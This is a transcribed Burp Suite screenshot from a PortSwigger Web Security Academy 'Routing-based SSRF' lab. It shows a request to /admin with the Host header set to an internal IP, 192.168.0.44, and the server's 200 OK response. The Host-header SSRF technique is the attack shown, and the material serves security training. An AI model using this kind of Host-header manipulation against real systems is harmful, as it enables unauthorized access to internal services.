 Burp Suite Professional v2024.11.1 - Temporary Project - licensed to Sriman
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a9600bc043cfe5e8151a72f007b0098.web-security-academ
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 192.168.0.44
3 Cookie: session=OL34ZeqcnZS37eI8XNcPxSjBb9s6fWvl; _lab=
46%7cMCwCFD1G%2fBh8HjeY%2bQBXD0Og%2fiXHyWqeAhQIiERh3ziETtYShruyU27wNA%2f5D9dYc2XOFc
vPIs%2fGzOqCJ%2bV3b%2fUB9ZnEHWXXr1HjME3XxhIBcUo%2bVJMtXPTEWfbYA9wzdqpm18iXpDjW1OZjz
1AJ9%2fLOHK%2f%2fiiwBeJpUooVSFs1OUqs%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2897
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Routing-based SSRF
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Routing-based SSRF
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/host-header/expl
oiting/lab-host-header-routing-based-ssrf'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers